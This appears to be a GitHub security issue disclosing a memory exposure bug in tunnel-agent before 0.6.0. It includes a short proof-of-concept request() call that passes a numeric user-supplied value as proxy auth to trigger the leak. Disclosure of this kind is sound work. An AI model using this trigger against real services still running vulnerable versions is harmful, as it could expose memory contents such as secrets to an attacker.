 598:tunnel-agent:Memory Exposure #143
New issue
Open
opened this issue 12 days ago · 0 comments
commented 12 days ago
Owner
No CVE
CWE CWE-20
References: - GitHub Commit #9ca95ec
• Proof of Concept
Versions of tunnel-agent before 0.6.0 are vulnerable to memory exposure.
This is exploitable if user supplied input is provided to the auth value and is a number.
Proof-of-concept:
require('request')({
  method: 'GET',
  uri: 'http://www.example.com',
  tunnel: true,
  proxy:{
    protocol: 'http:',
    host:'127.0.0.1',
    port:8080,
    auth:USERSUPPLIEDINPUT // number
  }
});
self-assigned this 12 days ago
added moderate security labels 12 days ago
Assignees
Labels
moderate
security
Projects
None yet
Milestone
No milestone
Notifications
Unsubscribe
You’re receiving notifications
because you were mentioned.
1 participant